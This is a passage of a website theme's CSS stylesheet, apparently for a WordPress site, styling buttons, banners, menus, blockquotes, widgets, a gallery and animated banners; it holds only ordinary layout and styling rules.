  background: #62bfe6;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.icon:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.icon2 {
  position: relative;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 34px;
  text-align: center;
  color: #62bfe6;
  background: #fff;
}

.icon2:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.btn,
.btn2 {
  display: inline-block;
  width: 150px;
  padding: 16px;
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
  text-align: center;
  text-transform: uppercase;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.btn2:hover,
.btn:hover {
  background: #4ab5e2;
}

.btn2:active,
.btn:active {
  background: #22a1d7;
}

.btn {
  color: #fff;
  background: #62bfe6;
}

.btn.readmore {
  display: block;
  margin-top: 10px;
}

.btn2 {
  color: #62bfe6;
  background: #eaeaea;
}

.btn2:active,
.btn2:hover {
  color: #fff;
}

.btn_wr [class*='btn'] {
  padding: 16px 30px;
  display: inline-block;
  width: auto;
}

.btn_wr [class*='btn'] + [class*='btn'] {
  margin-top: 0;
  margin-left: 20px;
}

.btn_wr + .btn_wr {
  margin-top: 20px;
}

@media (max-width: 767px) {
  .btn_wr [class*='btn'] {
    width: 100%;
  }

  .btn_wr [class*='btn'] + [class*='btn'] {
    margin-top: 20px;
    margin-left: 0;
  }
}

.box:after,
.box:before {
  display: table;
  content: '';
  line-height: 0;
}

.box:after {
  clear: both;
}

.box_aside {
  float: left;
}

.box_cnt__no-flow {
  overflow: hidden;
}

.box_thumb {
  max-width: 60px;
}

.banner_wr {
  position: relative;
  min-height: 308px;
}

.banner:after,
.banner:before {
  display: table;
  content: '';
  line-height: 0;
}

.banner:after {
  clear: both;
}

.banner li {
  position: relative;
  margin-top: 30px;
  width: 25%;
  height: 358px;
  padding: 25px 29px 20px;
  float: left;
  color: #fff;
  background: #62bfe6;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: bottom;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.banner li:hover {
  margin-top: 0;
  height: 388px;
  padding-bottom: 50px;
}

.banner li [class*='fa-'] {
  font-size: 62px;
  line-height: 1;
  color: inherit;
}

.banner li a {
  position: absolute;
  bottom: 26px;
  right: -30px;
}

.banner li a:before {
  font-family: FontAwesome;
  font-size: 19px;
  line-height: 1;
  color: inherit;
  content: '';
}

.banner li a:hover {
  opacity: 0.7;
}

.banner li:hover a {
  right: 30px;
}

.banner li:nth-child(1) {
  background: #57aacd;
}

.banner li:nth-child(2) {
  background: #55b0d6;
}

.banner li:nth-child(3) {
  background: #5bb7de;
}

.banner h3 {
  color: #fff;
}

.banner p {
  line-height: 28px;
  color: #fff;
  font-size: 18px;
}

.banner [class*='fa-'] + h3 {
  margin-top: 17px;
}

.banner h3 + p {
  margin-top: 13px;
}

@media (max-width: 1199px) {
	.wrap-wpml-select {    
		top: 0px;
    	left: 500px;
	}
  .banner {
    position: static;
  }

  .banner li {
    width: 50%;
    margin-top: 0;
  }

  .banner li a {
    right: 30px;
  }

  .banner li:hover {
    height: 358px;
    padding-bottom: 20px;
  }
}

@media (max-width: 767px) {
  .banner li {
    text-align: center;
    width: 100%;
    height: auto;
    margin-top: 20px;
  }

  .banner li a {
    margin-top: 30px;
    display: inline-block;
    position: static;
  }

  .banner li:hover {
    height: auto;
    margin-top: 20px;
  }
}

.product-list li .box:hover .icon {
  background: #57aacd;
}

.product-list li .box_cnt__no-flow {
  padding-left: 30px;
}

.product-list * + hr {
  margin-top: 50px;
}

.product-list hr + * {
  margin-top: 50px;
}

.product-list h3 + p {
  margin-top: 6px;
}

@media (max-width: 767px) {
  .product-list hr {
    display: none;
  }

  .product-list hr + * {
    margin-top: 30px;
  }

  .product-list li .box {
    text-align: center;
  }

  .product-list li .box_aside {
    float: none;
  }

  .product-list li .box_aside .icon {
    display: inline-block;
  }

  .product-list li .box_cnt__no-flow {
    margin-top: 20px;
    padding-left: 0;
  }
}

blockquote .box_cnt__no-flow {
  padding-left: 30px;
}

blockquote p {
  padding-top: 3px;
}

blockquote q:before {
  position: relative;
  top: -2px;
  left: 0;
  padding-right: 7px;
  content: '\f10d';
  color: #62bfe6;
  font-family: FontAwesome;
  font-size: 34px;
  line-height: 28px;
  vertical-align: top;
  z-index: 10;
}

blockquote cite {
  display: block;
  font-size: 18px;
  color: #62bfe6;
}

blockquote cite a:hover {
  text-decoration: underline;
}

blockquote p + cite {
  margin-top: 8px;
}

@media (min-width: 768px) and (max-width: 979px) {
  blockquote .box_aside {
    width: 100%;
    float: none;
    text-align: center;
  }

  blockquote .box_aside img {
    width: auto;
  }

  blockquote .box_cnt__no-flow {
    margin-top: 30px;
    padding-left: 0;
  }
}

@media (max-width: 479px) {
  blockquote .box_aside {
    width: 100%;
    float: none;
    text-align: center;
  }

  blockquote .box_aside img {
    width: auto;
  }

  blockquote .box_cnt__no-flow {
    margin-top: 30px;
    padding-left: 0;
  }
}

.marked-list li {
  position: relative;
  padding-left: 41px;
  padding-top: 16px;
  padding-bottom: 16px;
  font-size: 18px;
  line-height: 21px;
  color: #62bfe6;
}

.marked-list li a:before {
  content: '\f00c';
  position: absolute;
  left: 0;
  top: 16px;
  font-weight: 400;
  font-size: 22px;
  font-family: FontAwesome;
}

.marked-list li + li {
  margin-top: 0;
  border-top: 1px solid #e5e5e5;
}

.marked-list a:hover {
  color: #777;
}

.contact-list {
  color: #888a8c;
  font-size: 18px;
}

.contact-list .box {
  display: table;
}

.contact-list .box_cnt__no-flow {
  vertical-align: middle;
  display: table-cell;
  padding-left: 30px;
}

.contact-list .box + .box {
  margin-top: 30px;
}

.contact-list a[href^='callto:'] {
  font-size: 24px;
}

@media (min-width: 770px) and (max-width: 979px) {
  .contact-list a[href^='callto:'] {
    font-size: 18px;
  }
}

.contact-list a:hover {
  color: #62bfe6;
}

.contact-list2 {
  padding-top: 23px;
  padding-bottom: 2px;
}

.contact-list2 h3 {
  color: #42acda;
}

.contact-list2 a[href^='callto:'] {
  font-size: 24px;
  line-height: 28px;
}

.contact-list2 dd,
.contact-list2 dt {
  display: inline-block;
  font-size: 18px;
}

.contact-list2 a + dl {
  margin-top: 9px;
}

table {
  width: 100%;
  border: 1px solid #e5e5e5;
}

table td {
  border: 1px solid #e5e5e5;
  padding: 15px 20px;
  line-height: 18px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

table td:last-child {
  min-width: 98px;
}

table tr:nth-child(even) {
  background: #f5f5f5;
}

.info-box {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 7px;
  padding: 30px 30px 25px;
  color: #fff;
  background: #57aacd;
}

.info-box dd,
.info-box dt {
  display: inline-block;
}

.info-box hr {
  background: #fff;
}

.info-box [class^='fa-']:before {
  padding-right: 13px;
  font-size: 54px;
}

.info-box h2 {
  color: #fff;
  position: relative;
  padding-left: 65px;
}

.info-box h2:before {
  position: absolute;
  left: 0;
}

.info-box h3 {
  color: #fff;
}

.info-box h2 + hr {
  margin-top: 26px;
}

.info-box * + h3 {
  margin-top: 18px;
}

.info-box h3 + dl {
  margin-top: 4px;
}

.info-box dl + hr {
  margin-top: 25px;
}

.info dt {
  font-size: 24px;
  color: #434547;
}

.info dt + dd {
  margin-top: 17px;
}

.info dd + dt {
  margin-top: 15px;
}

.sf-menu {
  display: inline-block;
}

.sfHover .sub-menu li {
  display: flex;
  align-items: center;
  height: 70px;
  border: 1px solid #e5e5e5;
}

.sf-menu:after,
.sf-menu:before {
  display: table;
  content: '';
  line-height: 0;
}

.sf-menu:after {
  clear: both;
}

.sf-menu > li {
  position: relative;
  float: left;
}

.sf-menu a {
  display: block;
}

.sf-menu > li > a {
  padding: 22px 30px;
  color: #fff;
  font-size: 18px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
  border-right: 1px solid #4bb0db;
}

.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover {
  color: #fff;
  background: #5ab7de;
  border-right: 1px solid #4bb0db;
}

.sf-menu > li.active > a {
  color: #fff;
  background: #5ab7de;
  border-right: 1px solid #4bb0db;
}

.sf-menu ul {
  display: none;
  position: absolute;
  top: 100%;
  width: 350px;
  z-index: 100;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.sf-menu ul > li {
  position: relative;
}

.sf-menu ul > li > a {
  font-size: 18px;
  padding: 0 31px;
  color: #62bfe6;
  background: #f5f5f5;
}

.sf-menu ul > li + li {
  border-top: 1px solid #e5e5e5;
}

.sf-menu ul > li.sfHover > a,
.sf-menu ul > li > a:hover {
  color: #777;
}

.sf-menu ul ul li {
  border-right: 1px solid #e5e5e5;
}

.sf-menu ul ul {
  position: absolute;
  top: -1px;
  left: -245px;
  width: 235px;
  margin-top: 0;
  margin-left: 10px;
  padding: 0;
  z-index: 4;
  height: auto !important;
}

.sf-menu > li > ul > li > .sf-with-ul {
  position: relative;
}

.sf-menu > li > ul > li > .sf-with-ul:before {
  position: absolute;
  right: 19px;
  top: 0;
  margin-left: -6px;
  content: '';
  font: 400 18px/50px FontAwesome;
  color: #62bfe6;
}

@media (max-width: 1024px) {
  .sf-menu {
    display: none;
  }
	.wrap-wpml-select {
		width: 120px;
    	top: 112px;
    	left: -34px;
	}
	
}

.rd-mobilemenu {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 9999999;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.rd-mobilemenu.active {
  right: 0;
}

.rd-mobilemenu_ul {
  position: fixed;
  top: -32px;
  left: 0;
  bottom: -56px;
  width: 240px;
  padding: 132px 0 76px;
  color: #666;
  background: #fff;
  font-size: 18px;
  line-height: 24px;
  overflow: auto;
  -webkit-box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  -moz-transform: translateX(-240px);
  -ms-transform: translateX(-240px);
  -o-transform: translateX(-240px);
  -webkit-transform: translateX(-240px);
  transform: translateX(-240px);
  -moz-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  -webkit-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
}

.rd-mobilemenu.active .rd-mobilemenu_ul {
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.rd-mobilemenu_ul a {
  display: block;
  padding: 14px 25px 16px;
}

.rd-mobilemenu_ul a.active {
  background: #f5f5f5;
  color: #2d2d2d;
}

.rd-mobilemenu_ul a:hover {
  background: #62bfe6;
  color: #fff;
}

.rd-mobilemenu_ul a .rd-submenu-toggle {
  position: absolute;
  top: 50%;
  right: 11px;
  margin-top: -17.5px;
  width: 32px;
  height: 32px;
  font: 400 10px FontAwesome;
  line-height: 32px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
  z-index: 1;
  background: rgba(0, 0, 0, 0.1);
}

.rd-mobilemenu_ul a .rd-submenu-toggle:after {
  content: '\f078';
}

.rd-mobilemenu_ul a .rd-submenu-toggle:hover {
  background: #fff;
  color: #666;
}

.rd-mobilemenu_ul a.rd-with-ul {
  position: relative;
}

.rd-mobilemenu_ul a.rd-with-ul.active .rd-submenu-toggle {
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.rd-mobilemenu_ul ul a {
  padding-left: 40px;
}

.rd-mobilemenu_ul ul ul a {
  padding-left: 60px;
}

.rd-mobilemenu_ul:after {
  content: '';
  display: block;
  height: 20px;
}

.rd-mobilepanel {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 56px;
  background: #fff;
  color: #000;
  -webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
  z-index: 99999991;
}

.rd-mobilepanel_title {
  position: fixed;
  top: 4px;
  left: 76px;
  right: 56px;
  color: #000;
  font-size: 24px;
  line-height: 48px;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.rd-mobilepanel_toggle {
  position: fixed;
  top: 4px;
  left: 8px;
  width: 48px;
  height: 48px;
  color: #00a0e3;
  font-weight: 700;
  font-size: 18px;
}

.rd-mobilepanel_toggle span {
  position: relative;
  display: block;
  margin: auto;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.rd-mobilepanel_toggle span:after,
.rd-mobilepanel_toggle span:before {
  content: '';
  position: absolute;
  left: 0;
  top: -8px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.rd-mobilepanel_toggle span:after {
  top: 8px;
}

.rd-mobilepanel_toggle span,
.rd-mobilepanel_toggle span:after,
.rd-mobilepanel_toggle span:before {
  width: 24px;
  height: 4px;
  background-color: #000;
  backface-visibility: hidden;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.rd-mobilepanel_toggle span {
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.rd-mobilepanel_toggle span:after,
.rd-mobilepanel_toggle span:before {
  -moz-transform-origin: 1.71429px center;
  -ms-transform-origin: 1.71429px center;
  -o-transform-origin: 1.71429px center;
  -webkit-transform-origin: 1.71429px center;
  transform-origin: 1.71429px center;
  -moz-transform-origin: 1.71429px center;
  -ms-transform-origin: 1.71429px center;
  -o-transform-origin: 1.71429px center;
  -webkit-transform-origin: 1.71429px center;
  transform-origin: 1.71429px center;
}

.rd-mobilepanel_toggle.active span {
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.rd-mobilepanel_toggle.active span:after,
.rd-mobilepanel_toggle.active span:before {
  top: 0;
  width: 15px;
}

.rd-mobilepanel_toggle.active span:before {
  -webkit-transform: rotate3d(0, 0, 1, -40deg);
  transform: rotate3d(0, 0, 1, -40deg);
}

.rd-mobilepanel_toggle.active span:after {
  -webkit-transform: rotate3d(0, 0, 1, 40deg);
  transform: rotate3d(0, 0, 1, 40deg);
}

@media (max-width: 1024px) {
  body {
    padding-top: 100px;
  }

  .rd-mobilemenu,
  .rd-mobilepanel {
    display: block;
  }
}

@media (max-width: 359px) {
  .rd-mobilepanel_title {
    font-size: 18px;
  }
}

.stuck_container {
  margin-top: 10px;
  background: #00a0e3;
}

.isStuck {
  margin-top: 0;
  z-index: 999;
}

@media only screen and (max-width: 979px) {
  .isStuck {
    display: none !important;
  }
}

.toTop {
  width: 40px;
  height: 40px;
  font-size: 24px;
  line-height: 40px;
  color: #fff;
  background: #888;
  position: fixed;
  right: 66px;
  bottom: 180px;
  display: none;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  z-index: 20;
}

.toTop:hover {
  color: #fff;
  background: #62bfe6;
  text-decoration: none;
}

@media only screen and (max-width: 1399px) {
  .toTop {
    display: none !important;
  }
}

.primary {
  color: #62bfe6;
}

header {
  padding-top: 10px;
  background: #fff;
}

header .brand {
  float: left;
  position: relative;
}

header .custom-logo-link img {
  max-width: 50px;
}

header .container > p,
header a[href^='callto:'] {
  clear: right;
  float: right;
}

header a[href^='callto:'] {
  margin-top: 7px;
  position: relative;
  font-size: 24px;
  color: #777;
}

header a[href^='callto:']:before {
  position: absolute;
  top: -4px;
  left: -44px;
  font-size: 34px;
  color: #6bc7ed;
}

header a[href^='callto:']:hover {
  color: map;
}

header a[href^='callto:'] + p {
  margin-top: 7px;
}

@media (max-width: 1024px) {
  header {
    text-align: center;
  }

  header .brand,
  header .container > p,
  header a[href^='callto:'] {
    float: none;
  }

  header .brand {
    display: block;
  }

  header .brand_slogan {
    padding-left: 0;
  }

  header a[href^='callto:'] {
    display: inline-block;
    margin-top: 20px;
  }
  .wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-touch-device.wpml-ls-legacy-dropdown.js-wpml-ls-legacy-dropdown {
		margin-left: auto;
  }
}

@media (max-width: 767px) {
  header {
    text-align: center;
  }
}

main {
  display: block;
  background: #fff;
}

main .container.hr {
  padding-bottom: 50px;
}

main p + a[href^='mailto:'] {
  display: inline-block;
  margin-top: 10px;
  font-size: 18px;
  color: #62bfe6;
}

main p + a[href^='mailto:']:hover {
  text-decoration: underline;
}

a[href^='callto:']:hover {
  color: #62bfe6;
}

.video {
  position: relative;
  width: 100%;
  padding-bottom: 69%;
}

.video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.well {
  padding-top: 50px;
  padding-bottom: 50px;
}

.well1 {
  padding-top: 32px;
  padding-bottom: 20px;
}

.well2 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.well3 {
  padding-top: 59px;
  padding-bottom: 61px;
}

.ins1 {
  padding-bottom: 0;
}

.ins2 {
  padding-bottom: 52px;
}

.ins3 {
  padding-bottom: 43px;
}

.ins4 {
  padding-bottom: 20px;
}

.ins5 {
  padding-top: 44px;
}

.site-main {
  padding-top: 30px;
  padding-bottom: 30px;
}

.site-main ul,
.well1 ul {
  list-style-type: disc;
  padding-left: 30px;
  margin-bottom: 20px;
}

.site-main ol,
.well1 ol {
  list-style-type: decimal;
  padding-left: 30px;
  margin-bottom: 0;
}

.entry-meta {
  font-size: 18px;
  color: #999;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f1f1f1;
}

.entry-meta > * {
  display: inline-block;
}

.entry-meta > :not(:last-child)::after {
  content: '|';
  padding: 0 10px;
  display: inline-block;
}

.entry-meta time {
  display: inline-block;
}

.entry-header {
  padding-top: 0;
}

.custom-posts-navigation {
  width: 100%;
}

.custom-posts-navigation ul {
  list-style-type: none;
  padding: 0;
  margin: 1rem 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}

.custom-posts-navigation ul li {
  margin-right: 1rem;
}

.custom-posts-navigation ul li:last-child {
  margin-right: 0;
}

.custom-posts-navigation ul li a {
  padding: 0.5rem 1rem;
  border: 2px solid #ececec;
  display: block;
  color: #333;
  transition: all ease 0.2s;
}

.custom-posts-navigation ul li a:hover {
  background-color: #62bfe6;
  color: #fff;
  border: 2px solid #62bfe6;
  transition: all ease 0.2s;
}

.custom-posts-navigation ul .active a {
  background-color: #62bfe6;
  color: #fff;
  border: 2px solid #62bfe6;
  transition: all ease 0.2s;
}

.widget-area {
  -webkit-box-shadow: 1px 2px 6px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 2px 6px rgba(0, 0, 0, 0.3);
  transition: box-shadow ease 0.3s;
}

.widget-area:hover {
  -webkit-box-shadow: 1px 4px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 4px 7px rgba(0, 0, 0, 0.3);
  transition: box-shadow ease 0.3s;
}

.widget-title {
  padding: 0.5rem;
  background-color: #62bfe6;
  margin-top: 0;
  margin-bottom: 20px;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
}

.widget-area ul {
  padding: 30px;
}

.widget-area ul li:not(:last-child) {
  border-bottom: 1px solid #ddd;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.widget-area ul li a {
  transition: color ease 0.3s;
  display: block;
}

.widget-area ul li .post-date {
  font-size: 18px;
  color: #999;
}

.widget-area ul li a:hover {
  color: #62bfe6;
  transition: color ease 0.3s;
}

.blog-title {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f1f1f1;
}

.readmore:hover {
  text-decoration: none;
}

.post-edit-link {
  display: block;
  width: 100%;
  height: 100%;
  color: #fff;
  text-align: center;
}

.edit-link {
  margin-top: 10px;
  background-color: #333;
  transition: background-color ease 0.3s;
}

.edit-link:hover .post-edit-link {
  background-color: #62bfe6;
  transition: background-color ease 0.3s;
}

.marked {
  color: #62bfe6;
}

.about ul {
  padding-left: 30px;
  list-style-type: disc;
  margin-bottom: 20px;
}

.special {
  padding: 20px;
}

.special-title {
  text-align: center;
}

.special-content {
  background-color: #fff;
  position: relative;
  max-height: auto;
}

.special {
  text-align: center;
}

.special-toggle {
  margin-top: 20px;
}

.special-hide {
  overflow: hidden;
  max-height: 150px;
}

.special-hide.special-content::before {
  display: block;
}

.special-content::before {
  content: '';
  display: none;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  height: 4em;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(100%, #fff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
}

.main-slider_item {
  position: relative;
}

.main-slider_item::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
}

.main-slider_item-content {
  line-height: 1.2;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 2.7em;
  color: #fff;
  font-weight: 700;
  text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.3);
  z-index: 2;
}

.about_thumb {
  max-width: 100%;
  padding: 10px;
  border: 1px solid #f1f1f1;
}

footer {
  color: #fff;
  background: #00a0e3;

  /* background: #006f6f; */
}

footer section + section .container {
  border-top: 1px solid #888a8c;
}

footer .copyright {
  padding-top: 21px;
  padding-bottom: 55px;
}

footer .copyright a:hover {
  text-decoration: underline;
}

footer .box_cnt__no-flow a,
footer a {
  color: #fff;
}

footer .box_cnt__no-flow a:hover,
footer a:hover {
  text-decoration: underline;
  color: #fff;
}

.footer-nav a,
.footer-nav a:hover {
  color: #fff;
}

.footer-nav {
  color: #fff;
}

@media (max-width: 767px) {
  footer .copyright {
    text-align: center;
  }
}

@media only screen and (max-width: 400px) {
  .about_thumb {
    max-width: 100%;
  }

  .main-slider_item-content {
    font-size: 2rem;
  }
}

.header-inner {
  display: flex;
  justify-content: space-between;
  flex-flow: row nowrap;
}

.home-gallery__title {
  text-align: center;
}

.home-gallery__list {
  margin: 40px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-gallery__link {
  display: block;
  overflow: hidden;
  position: relative;
}

.home-gallery__link::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 2;
  opacity: 0;
  transition: all 0.2s;
}

.home-gallery__link::after {
  content: '\f002';
  font-family: FontAwesome;
  color: #fff;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 3;
  opacity: 0;
  transition: all 0.2s;
}

.home-gallery__thumb {
  transition: transform 0.3s;
  position: relative;
  z-index: 1;
}

.home-gallery__link:hover .home-gallery__thumb {
  transform: scale(1.2);
}

.home-gallery__link:hover::after,
.home-gallery__link:hover::before {
  opacity: 1;
}

.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.not-found {
  margin: 100px 0;
  text-align: center;
}

.not-found_desc {
  text-align: center;
  font-size: 20px;
}

.not-found_title {
  margin-bottom: 50px;
  font-size: 150px;
  font-weight: 700;
}

.not-found_return {
  display: block;
}

.not-found_return:hover {
  text-decoration: underline;
}

blockquote {
  background-color: #62bfe6;
  padding: 20px;
  padding-top: 40px;
  color: #fff;
  margin-bottom: 20px;
  margin-top: 30px;
  line-height: 1.4;
  font-size: 1rem;
  position: relative;
  font-style: italic;
  clear: both;
}

blockquote::before {
  content: '';
  background-color: #fff;
  position: absolute;
  top: -25px;
  left: 50%;
  transform: translateX(-50%);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  z-index: 1;
}

blockquote::after {
  content: '\f10e';
  font-family: FontAwesome;
  position: absolute;
  top: -9px;
  left: 50%;
  transform: translateX(-50%);
  color: #333;
  font-size: 18px;
  z-index: 2;
}

.entry-content ul {
  list-style-type: none;
  padding: 0;
  margin-bottom: 20px;
}

.entry-content ul li {
  position: relative;
  padding-left: 20px;
  margin-bottom: 10px;
}

.entry-content ul li::before {
  content: '';
  position: absolute;
  top: 6px;
  left: 0;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #62bfe6;
}

.entry-content ol {
  padding-left: 30px;
  list-style-type: decimal;
  margin-bottom: 20px;
}

.entry-content ol li {
  text-align: justify;
  margin-bottom: 10px;
}

.main-slider {
  padding-top: 0;
}

.main-slider_wrapper {
  position: relative;
}

.top-cta {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  background-color: #ff5005;
  z-index: 99;
  padding: 20px;
  border-radius: 0 0 10px 10px;
  padding-left: 40px;
}

.top-cta__title::before {
  content: '\f193';
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 10px;
  margin-top: 5px;
  color: #fff;
  font-weight: 400;
}

.top-cta__title {
  color: #fff;
  margin-bottom: 0;
  text-align: center;
  font-size: 20px;
}

.top-cta__desc {
  color: #fff;
  text-align: center;
  font-size: 18px;
}

.inner-page-banner {
  padding: 10px;
  background-color: #00a0e3;
  border-radius: 10px;
  animation: innerBannerBg 2s infinite;
  -webkit-box-shadow: 0 2px 3px #00a0e3;
  box-shadow: 0 2px 3px #00a0e3;
}

.inner-page-banner_title {
  font-size: 26px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  text-shadow: 0 1px 1px #000;
}

.inner-page-banner_desc {
  font-size: 20px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  text-shadow: 0 1px 1px #000;
}

@-webkit-keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

@-o-keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

@-moz-keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

@keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
